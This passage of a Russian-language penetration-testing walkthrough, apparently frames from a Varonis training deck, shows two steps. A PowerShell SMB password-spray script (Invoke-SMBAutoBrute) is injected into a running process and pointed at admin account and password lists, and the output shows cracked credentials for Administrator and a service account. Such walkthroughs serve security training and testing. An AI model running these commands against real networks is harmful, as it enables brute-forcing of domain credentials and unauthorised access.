 5. Импортируем и запускаем скрипт
powershell-import /tmp/Fast-Guide/Invoke-SMBAutoBrute.ps1
psinject 4728 x86 Invoke-SMBAutoBrute -UserList "C:\ProgramData\admins.txt" -PasswordList "Password1, Welcome1, 1qazXDR%+" -LockoutThreshold 5 -ShowVerbose
- 4728 в данном случае это текущий пид, а x86 его разрядность
- Список паролей состоит из одного который у нас был "найден" и двух из списка популярных паролей
6. Смотрим за ходом выполнения скрипта и видим результат
Success! Username: Administrator. Password: 1qazXDR%+
Success! Username: CiscoDirSvcs. Password: 1qazXDR%+
VARONIS SYSTEMS. PROPRIETARY & CONFIDENTIAL.
VARONIS